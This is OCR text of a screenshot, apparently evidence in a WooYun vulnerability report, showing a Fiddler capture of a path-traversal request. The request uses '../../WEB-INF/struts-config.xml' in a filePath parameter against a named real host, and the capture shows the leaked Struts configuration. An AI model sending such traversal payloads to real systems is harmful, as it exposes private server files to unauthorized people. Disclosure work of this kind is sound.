 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename=1.txt
Content-Type: application/x-download;charset=UTF-8
Date: Thu, 26 May 2016 03:01:08 GMT
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE struts-config PUBLIC "-//Apache Software Foundation//DTD Struts Configuration
1.2//EN" "http://struts.apache.org/dtds/struts-config_1_2.dtd">
<struts-config>
<data-sources />
<form-beans>
<form-bean name="upLoadfileForm" type="cn.nowhelp.group.bean.UploadPicForm" />
</form-beans>
<global-exceptions />
<global-forwards />
<action-mappings >
<action
parameter="method"
path="/home"
scope="request"
type="cn.nowhelp.group.action.HomeAction" />
<action
attribute="upLoadfileForm"
input="/fileUpload.jsp"
name="upLoadfileForm"
path="/upLoadfile"
scope="request"
type="cn.nowhelp.group.action.UpLoadFileAction">
<forward name="msg" path="/result.jsp" />
<forward name="success" path="/result.jsp" />
</action>
</action-mappings>
</struts-config>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
filePath /upload/b4629ba2-b587-4eb9-85d8-8d87426ca796/../../W
fileName 1.txt
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment; filename=1.txt
Content-Type: application/x-download;charset=UTF-8
Date: Thu, 26 May 2016 03:01:08 GMT
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE struts-config PUBLIC "-//Apache Software Foundation//DTD Struts Config
<struts-config>
<data-sources />
<form-beans>
<form-bean name="upLoadfileForm" type="cn.nowhelp.group.bean.UploadPicForm" />
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,126 http://im.cdzq.com:9901/PersonalPortal/download.jsp?filePath=/upload/b4629ba2-b587-4eb9-85d8-8d87426ca796/../../WEB-INF/struts-config.xml&fileName=1.txt
www.wooyun.org